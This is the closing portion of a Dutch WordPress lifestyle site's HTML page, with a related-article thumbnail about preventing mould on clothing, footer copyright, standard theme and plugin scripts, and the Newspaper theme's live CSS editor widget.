        <div class="td-module-thumb"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" class="td-image-wrap" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="voorkomen" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit">8 manieren om te voorkomen dat schimmel deze moesson op je...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-05T05:15:24+00:00" >november 5, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyrights © 2019 Kif Kef | Alle rechten voorbehouden                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696fdd8f7e0b2
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.kifkef.be\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kifkef.be/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.kifkef.be/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4'></script>
<script type='text/javascript' src='http://www.kifkef.be/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.kifkef.be/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.kifkef.be/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.kifkef.be/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fdd8f7e1fb"></textarea>
						<div id="td_live_css_uid_1_696fdd8f7e1fb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fdd8f7e1fb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fdd8f7e1fb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>